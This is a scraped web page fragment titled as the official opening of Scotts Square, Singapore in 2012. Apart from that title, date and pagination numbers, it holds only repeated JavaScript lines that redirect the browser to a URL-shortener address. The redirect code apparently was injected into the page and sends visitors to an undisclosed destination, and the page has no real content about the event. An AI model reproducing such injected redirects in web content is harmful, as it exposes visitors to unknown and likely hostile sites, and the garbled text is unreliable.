
Official Opening of Scotts Square, Singapore
March 27, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
…
8
9
10
11
12